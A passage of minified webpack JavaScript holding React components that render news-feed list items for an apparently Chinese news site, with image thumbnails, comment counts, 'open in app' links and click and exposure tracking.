0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BigImage",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"NewsStream",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"NoImage",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"OneImage",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"Stick",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"ThreeImage",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"TwoImage",{enumerable:!0,get:function(){return u.default}}),t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u)})?o.apply(t,a):o)||(e.exports=r)},54754:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(48050),n(63312),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),m=w(m),h=w(h),v=w(v),g=w(g),b=w(b);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,y.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.isDisplaySource,o=e.isCount,a=e.isNewsTime,r=e.isFormatTime,i=e.isLazyImage,l=e.searchPathMap,u=this.props,c=u.url,d=u.item,y=u.countMapCache,w=d.type,_=d.title,x=d.thumbnail,k=d.thumbnails,E=d.source,C=d.commentUrl,S=d.guid,T=d.id,O=d.newsTime,P=d.videoCount,j=d.callUp,M=d.linkMark,I=d.heatMark,A=d.newstype,N=d.atlasMark,L=d.hasIcon,R=d.clickCount,B=d.kind,D=d.tagColor,F=d.downloads,U=n&&E&&""!==E,W={width:(0,p.imageAttr)(698),height:(0,p.imageAttr)(392),alt:_},H=R||"",V="video"===w||P,z=x&&""!==x?x:k;z&&"object"===(0,t.default)(z)&&"image"in z&&(z=(0,p.getImageUrl)(z.image[0]));var q=(0,f.formatImage)(z,698,392);i?(W.src=V?g.default.none:g.default.big,W["data-lazy-src"]=q):W.src=q;var G={};if(D)switch(D){case 7:G={color:"#3091f5"};break;case 8:G={color:"#ff884c"};break;case 9:G={color:"#4bc259"};break;case 10:G={color:"#f54343"}}return s.default.createElement(b.default,{onChange:this.observerHandle},s.default.createElement("div",{className:v.default.listItem,"data-list-item":!0},j?s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:v.default.title,onClick:this.handleClick.bind(this,c,T,A,B,H,F)},s.default.createElement("a",{href:"javascript:;"},_)),s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),style:{backgroundImage:"url('".concat(V?g.default.none:g.default.big,"')")},onClick:this.handleClick.bind(this,c,T,A,B,H,F)},s.default.createElement("img",W),N&&s.default.createElement("div",{className:v.default.atlasMark},"图集"),L?null:s.default.createElement("div",{className:v.default.play}))):s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:v.default.title},s.default.createElement("a",{href:c},_)),s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),onClick:this.feedClickCountFn.bind(this,H),style:{backgroundImage:"url('".concat(V?g.default.none:g.default.big,"')")},href:c},s.default.createElement("img",W),V?s.default.createElement("div",{className:v.default.play}):null)),s.default.createElement("p",{className:v.default.p},d.searchPath&&l[d.searchPath]?s.default.createElement("span",{className:(0,h.default)(v.default.mr16,v.default.searchPath)},l[d.searchPath]):null,1===j&&s.default.createElement("span",{onClick:this.handleClick.bind(this,c,T,A,B,"",F),className:v.default.openApp},"打开APP阅读"),M&&s.default.createElement("a",{href:c},s.default.createElement("span",{className:v.default.mr16},"网页阅读")),I&&s.default.createElement("span",{style:G,className:v.default.openApp},I),U?s.default.createElement("span",{className:v.default.mr16},E):null,o&&(C||S)&&y[T]?s.default.createElement("span",{className:v.default.mr16},(C||S)&&y[T]||0,"评"):null,a&&O?s.default.createElement("time",null,r?(0,m.default)(O):O):null)))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,id:d.default.string,newstype:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,searchPathMap:d.default.object,getExposureData:d.default.func}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,searchPathMap:{}}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},27379:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(48050),n(63312),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),m=w(m),h=w(h),v=w(v),g=w(g),b=w(b);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,y.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=e.isDisplaySource,r=e.countMapCache,i=e.isCount,l=e.isNewsTime,u=e.isLazyImage,c=e.isFormatTime,d=o.type,y=o.title,w=o.thumbnail,_=o.thumbnails,x=o.source,k=o.commentUrl,E=o.guid,C=o.id,S=o.newsTime,T=o.videoCount,O=o.callUp,P=o.linkMark,j=o.heatMark,M=o.newstype,I=o.atlasMark,A=o.clickCount,N=o.kind,L=o.downloads,R=a&&x&&""!==x,B={width:(0,p.imageAttr)(698),height:(0,p.imageAttr)(392),alt:y},D=A||"",F="video"===d||T,U=w&&""!==w?w:_;U&&"object"===(0,t.default)(U)&&"image"in U&&(U=(0,p.getImageUrl)(U.image[0]));var W=(0,f.formatImage)(U,698,392);return u?(B.src=F?g.default.none:g.default.big,B["data-lazy-src"]=W):B.src=W,s.default.createElement(b.default,{onChange:this.observerHandle},s.default.createElement("div",{className:v.default.listItem,"data-list-item":!0},O&&s.default.createElement("h4",{className:v.default.title,onClick:this.handleClick.bind(this,n,C,M,N,D,L)},s.default.createElement("a",{href:"javascript:;"},y)),!O&&s.default.createElement("h4",{className:v.default.title},s.default.createElement("a",{href:n},y)),O&&s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),style:{backgroundImage:"url('".concat(F?g.default.none:g.default.big,"')")},onClick:this.handleClick.bind(this,n,C,M,N,D,L)},s.default.createElement("img",B),I&&s.default.createElement("div",{className:v.default.atlasMark},"图集")),!O&&s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),onClick:this.feedClickCountFn.bind(this,D),style:{backgroundImage:"url('".concat(F?g.default.none:g.default.big,"')")},href:n},s.default.createElement("img",B),I&&s.default.createElement("div",{className:v.default.atlasMark},"图集")),s.default.createElement("p",{className:v.default.p},1===O&&s.default.createElement("span",{onClick:this.handleClick.bind(this,n,C,M,N,"",L),className:v.default.openApp},"打开APP阅读"),P&&s.default.createElement("a",{href:n},s.default.createElement("span",{className:v.default.mr16},"网页阅读")),j&&s.default.createElement("span",{className:v.default.openApp},j),R?s.default.createElement("span",{className:v.default.mr16},x):null,i&&(k||E)&&r[C]?s.default.createElement("span",{className:v.default.mr16},(k||E)&&r[C]||0,"评"):null,l&&S?s.default.createElement("time",null,c?(0,m.default)(S):S):null)))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,id:d.default.string,newstype:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,getExposureData:d.default.func}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},9111:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(48050),n(38472),n(33811),n(63312),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h){"use strict";var v=n(24994);function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(g=function(e){return e?n:t})(e)}function y(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=g(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function b(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,w()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=v(t),o=v(o),a=v(a),r=v(r),l=v(l),u=v(u),c=y(c),s=v(s),d=v(d),f=v(f),m=v(m),h=v(h);var _=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=b(this,n,[].concat(a)),(0,u.default)(e,"handleClick",(function(t,n,o,a,r,i){var l="",u=o,c=n,s=t,d=r||{};e.feedClickCountFn(i),(0,p.handleCallNewsApp)(l,u,c,s,0,0,a,{},d)})),(0,u.default)(e,"feedClickCountFn",(function(e){e&&(0,p.h5PageCount)([e])})),(0,u.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.isDisplaySource,n=e.isCount,o=e.isNewsTime,a=e.isFormatTime,r=e.searchPathMap,i=this.props,l=i.url,u=i.item,s=i.countMapCache,p=u.title,v=u.source,g=u.commentUrl,y=u.guid,b=u.id,w=u.newsTime,_=u.callUp,x=u.linkMark,k=u.newstype,E=u.clickCount,C=u.kind,S=u.heatMark,T=u.tagColor,O=u.downloads,P=t&&v&&""!==v,j=E||"",M={};if(T)switch(T){case 7:M={color:"#3091f5"};break;case 8:M={color:"#ff884c"};break;case 9:M={color:"#4bc259"};break;case 10:M={color:"#f54343"}}return c.default.createElement(h.default,{onChange:this.observerHandle},c.default.createElement("div",{className:f.default.listItem,"data-list-item":!0},c.default.createElement("h4",{className:f.default.title},_?c.default.createElement("a",{onClick:this.handleClick.bind(this,l,b,k,C,O,j)},p):c.default.createElement("a",{href:l,onClick:this.feedClickCountFn.bind(this,j)},p)),c.default.createElement("p",{className:f.default.p},u.searchPath&&r[u.searchPath]?c.default.createElement("span",{className:(0,m.default)(f.default.mr16,f.default.searchPath)},r[u.searchPath]):null,1===_&&c.default.createElement("span",{onClick:this.handleClick.bind(this,l,b,k,C,O,j),className:f.default.openApp},"打开APP阅读"),x&&c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,j),href:l},c.default.createElement("span",{className:f.default.mr16},"网页阅读")),S&&c.default.createElement("span",{style:M,className:f.default.openApp},S),P?c.default.createElement("span",{className:f.default.mr16},v):null,n&&(g||y)&&s[b]?c.default.createElement("span",{className:f.default.mr16},s[b],"评"):null,o&&w?c.default.createElement("time",null,a?(0,d.default)(w):w):null)))}}])}(c.PureComponent);(0,u.default)(_,"propTypes",{item:s.default.object,url:s.default.string,countMapCache:s.default.object,isDisplaySource:s.default.bool,isCount:s.default.bool,isNewsTime:s.default.bool,isFormatTime:s.default.bool,searchPathMap:s.default.object,getExposureData:s.default.func}),(0,u.default)(_,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,searchPathMap:{}}),e.default=_},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},47080:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(63312),n(48050),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),m=w(m),h=w(h),v=w(v),g=w(g),b=w(b);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,y.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.isDisplaySource,o=e.isCount,a=e.isNewsTime,r=e.isFormatTime,i=e.isLazyImage,l=e.searchPathMap,u=this.props,c=u.url,d=u.item,y=u.countMapCache,w=u.isClickListItem,_=d.title,x=d.thumbnail,k=d.thumbnails,E=d.source,C=d.commentUrl,S=d.guid,T=d.id,O=d.newsTime,P=d.callUp,j=d.linkMark,M=d.heatMark,I=d.newstype,A=d.clickCount,N=d.commentsall,L=d.isVedioTime,R=d.vedioLength,B=d.kind,D=d.hasAudioIcon,F=d.hasVideoIcon,U=d.page,W=d.tagColor,H=d.downloads,V=n&&E&&""!==E,z={width:115,height:76,alt:_},q=A||"",G=x&&""!==x?x:k;G&&"object"===(0,t.default)(G)&&"image"in G&&(G=(0,p.getImageUrl)(G.image[0]));var K=(0,f.formatImage)(G,230,152);i?(z.src=g.default.normal,z["data-lazy-src"]=K):z.src=K;var X={};if(W)switch(W){case 7:X={color:"#3091f5"};break;case 8:X={color:"#ff884c"};break;case 9:X={color:"#4bc259"};break;case 10:X={color:"#f54343"}}return s.default.createElement(b.default,{onChange:this.observerHandle},s.default.createElement("div",{className:(0,m.default)(v.default.flex,v.default.listItem),"data-list-item":!0,onClick:w?this.handleClick.bind(this,c,T,I,B,q,H):void 0},s.default.createElement("div",{className:(0,m.default)(v.default.mt4,v.default.col1)},s.default.createElement("h4",{className:(0,m.default)(v.default.oneImageBox,v.default.title)},P?s.default.createElement("a",{onClick:this.handleClick.bind(this,c,T,I,B,q,H)},_):s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,q),href:c},_)),s.default.createElement("p",{className:v.default.p},d.searchPath&&l[d.searchPath]?s.default.createElement("span",{className:(0,m.default)(v.default.mr16,v.default.searchPath)},l[d.searchPath]):null,1===P&&s.default.createElement("span",{onClick:this.handleClick.bind(this,c,T,I,B,q,H),className:v.default.openApp},"打开APP阅读"),j&&s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,q),href:c},s.default.createElement("span",{className:v.default.mr16},"网页阅读")),M&&s.default.createElement("span",{style:X,className:v.default.openApp},M),V?s.default.createElement("span",{className:v.default.mr16},E):null,o&&(C||S)&&y[T]?s.default.createElement("span",{className:v.default.mr16},y[T],"评"):null,o&&N>0?s.default.createElement("span",{className:v.default.mr16},N,"评"):null,a&&O?s.default.createElement("time",null,r?(0,h.default)(O):O):null)),P&&s.default.createElement("a",{className:(0,m.default)(v.default.ml24,v.default.imageCompatible,v.default.noshrink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},onClick:this.handleClick.bind(this,c,T,I,B,q,H)},s.default.createElement("img",z),U&&s.default.createElement("span",{className:v.default.page},U,"图"),D&&s.default.createElement("span",{className:v.default.audioIcon}),F&&s.default.createElement("span",{className:v.default.videoIcon})),!P&&s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,q),className:(0,m.default)(v.default.ml24,v.default.imageCompatible,v.default.noshrink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},href:c},s.default.createElement("img",z),U&&s.default.createElement("span",{className:v.default.page},U,"图"),D&&s.default.createElement("span",{className:v.default.audioIcon}),F&&s.default.createElement("span",{className:v.default.videoIcon}),L?s.default.createElement("div",{className:v.default.vedioLength},s.default.createElement("span",null,R)):null)))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,isClickListItem:d.default.bool,searchPathMap:d.default.object,getExposureData:d.default.func}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isClickListItem:!1,searchPathMap:{}}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},57419:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(38472)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=f(u),c=m(c),s=f(s),d=f(d);var g=function(e){function n(){return(0,t.default)(this,n),h(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.url,n=e.item,o=n.title,a=n.isShowTopText,r=void 0===a||a;return c.default.createElement("section",{className:d.default.stick},c.default.createElement("a",{className:d.default.stickLink,href:t},r&&c.default.createElement("span",{className:d.default.stickMark}," "),c.default.createElement("h2",{className:d.default.stickTitle},o)))}}])}(c.PureComponent);(0,u.default)(g,"propTypes",{item:s.default.object,url:s.default.string}),(0,u.default)(g,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isClickListItem:!1}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12016:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(63312),n(1851),n(48050),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y){"use strict";var b=n(24994);function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(w=function(e){return e?n:t})(e)}function _(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=w(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function x(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,k()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=b(t),o=b(o),a=b(a),r=b(r),l=b(l),u=b(u),c=_(c),s=b(s),f=b(f),m=b(m),h=b(h),v=b(v),y=b(y);var E=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=x(this,n,[].concat(a)),(0,u.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,g.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,u.default)(e,"feedClickCountFn",(function(e){e&&(0,g.h5PageCount)([e])})),(0,u.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"tujiView",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.props.isDisplaySlideTujiText?c.default.createElement("div",{className:h.default.page},"图集"):e}},{key:"render",value:function(){var e=this.props,t=e.isDisplaySource,n=e.isCount,o=e.isNewsTime,a=e.isFormatTime,r=e.isLazyImage,i=e.searchPathMap,l=this.props,u=l.url,s=l.item,g=l.countMapCache,b=s.title,w=s.thumbnails,_=s.source,x=s.commentUrl,k=s.guid,E=s.id,C=s.newsTime,S=s.page,T=s.callUp,O=s.linkMark,P=s.heatMark,j=s.newstype,M=s.clickCount,I=s.kind,A=s.tagColor,N=s.downloads,L=w.image,R=t&&_&&""!==_,B=(0,p.imageAttr)(230),D=(0,p.imageAttr)(152),F={backgroundImage:"url('".concat(v.default.normal,"')")},U=(0,d.formatImage)((0,p.getImageUrl)(L[0]),230,152),W=(0,d.formatImage)((0,p.getImageUrl)(L[1]),230,152),H=(0,d.formatImage)((0,p.getImageUrl)(L[2]),230,152),V={width:B,height:D,alt:b},z={width:B,height:D,alt:b},q={width:B,height:D,alt:b},G=M||"";r?(V.src=v.default.normal,V["data-lazy-src"]=U,z.src=v.default.normal,z["data-lazy-src"]=W,q.src=v.default.normal,q["data-lazy-src"]=H):(V.src=U,z.src=W,q.src=H);var K={};if(A)switch(A){case 7:K={color:"#3091f5"};break;case 8:K={color:"#ff884c"};break;case 9:K={color:"#4bc259"};break;case 10:K={color:"#f54343"}}return c.default.createElement(y.default,{onChange:this.observerHandle},c.default.createElement("div",{className:h.default.listItem,"data-list-item":!0},c.default.createElement("h4",{className:h.default.title},T?c.default.createElement("a",{onClick:this.handleClick.bind(this,u,E,j,I,G,N)},b):c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),href:u},b)),c.default.createElement("div",{className:(0,f.default)(h.default.mb14,h.default.flex)},T?c.default.createElement(c.Fragment,null,c.default.createElement("a",{className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,onClick:this.handleClick.bind(this,u,E,j,I,G,N)},c.default.createElement("img",V)),c.default.createElement("a",{className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,onClick:this.handleClick.bind(this,u,E,j,I,G,N)},c.default.createElement("img",z)),c.default.createElement("a",{className:(0,f.default)(h.default.image,h.default.hasPage,h.default.noshrink),style:F,onClick:this.handleClick.bind(this,u,E,j,I,G,N)},c.default.createElement("img",q),S?c.default.createElement("div",{className:h.default.page},this.tujiView("".concat(S,"图"))):null,this.tujiView())):c.default.createElement(c.Fragment,null,c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,href:u},c.default.createElement("img",V)),c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,href:u},c.default.createElement("img",z)),c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),className:(0,f.default)(h.default.image,h.default.hasPage,h.default.noshrink),style:F,href:u},c.default.createElement("img",q),S?c.default.createElement("div",{className:h.default.page},this.tujiView("".concat(S,"图"))):null,this.tujiView()))),c.default.createElement("p",{className:h.default.p},s.searchPath&&i[s.searchPath]?c.default.createElement("span",{className:(0,f.default)(h.default.mr16,h.default.searchPath)},i[s.searchPath]):null,1===T&&c.default.createElement("span",{onClick:this.handleClick.bind(this,u,E,j,I,G,N),className:h.default.openApp},"打开APP阅读"),O&&c.default.createElement("a",{href:u,onClick:this.feedClickCountFn.bind(this,G)},c.default.createElement("span",{className:h.default.mr16},"网页阅读")),P&&c.default.createElement("span",{style:K,className:h.default.openApp},P),R